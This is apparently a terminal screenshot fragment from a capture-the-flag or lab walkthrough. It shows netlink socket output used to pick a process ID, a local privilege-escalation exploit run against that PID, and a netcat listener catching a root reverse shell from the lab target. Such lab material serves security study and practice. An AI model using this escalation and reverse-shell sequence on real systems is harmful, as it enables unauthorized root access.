 cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
ddf0d800 0 0 00000000 0 0 00000000 2
df749400 4 0 00000000 0 0 00000000 2
dd397800 7 0 00000000 0 0 00000000 2
dd828600 9 0 00000000 0 0 00000000 2
dd830400 10 0 00000000 0 0 00000000 2
ddf0dc00 15 0 00000000 0 0 00000000 2
df882c00 15 2661 00000001 0 0 00000000 2
de5b6800 16 0 00000000 0 0 00000000 2
df858200 18 0 00000000 0 0 00000000 2
./exploit 2661
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.3] 45642
id
uid=0(root) gid=0(root)